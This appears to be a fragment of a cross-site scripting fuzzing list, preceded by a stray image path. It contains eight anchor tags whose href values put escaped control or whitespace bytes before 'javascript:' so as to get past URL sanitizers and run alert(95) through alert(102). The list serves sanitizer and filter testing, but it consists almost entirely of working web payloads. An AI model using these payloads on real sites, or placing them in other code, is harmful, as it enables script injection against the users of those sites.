 • <a
href="\xE2\x80\x84javascript:javascript:alert(95)
" id=“fuzzelement1”>test</a>
• <a
href="\xE2\x80\x86javascript:javascript:alert(96)
" id=“fuzzelement1”>test</a>
• <a
href="\xE3\x80\x80javascript:javascript:alert(97)
" id=“fuzzelement1”>test</a>
• <a href="\x12javascript:javascript:alert(98)"
id=“fuzzelement1”>test</a>
• <a href="\x0Djavascript:javascript:alert(99)"
id=“fuzzelement1”>test</a>
• <a href="\x0Ajavascript:javascript:alert(100)"
id=“fuzzelement1”>test</a>
• <a href="\x0Cjavascript:javascript:alert(101)"
id=“fuzzelement1”>test</a>
• <a href="\x15javascript:javascript:alert(102)"
id=“fuzzelement1”>test</a>